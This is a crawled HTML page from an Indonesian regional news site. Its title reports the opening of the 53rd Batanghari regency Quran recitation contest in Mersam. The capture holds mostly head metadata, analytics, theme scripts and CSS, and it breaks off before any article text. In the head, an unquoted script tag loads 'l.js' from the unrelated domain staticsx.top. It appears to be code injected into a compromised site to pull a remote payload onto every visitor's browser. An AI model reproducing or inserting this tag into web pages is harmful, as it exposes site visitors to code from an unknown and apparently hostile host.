

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/
body_size: 26179
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2023-06-03T15:23:31+00:00" />
	<meta property="article:modified_time" content="2023-06-03T18:57:49+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg?fit=2560%2C1488&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1488" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/","url":"https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/","name":"Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg","datePublished":"2023-06-03T15:23:31+00:00","dateModified":"2023-06-03T18:57:49+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg","width":2560,"height":1488},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam Umpan Komentar" href="https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/59169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=59169' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F03%2F06%2F2023%2Ffadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F03%2F06%2F2023%2Ffadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"a74a4e4327","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
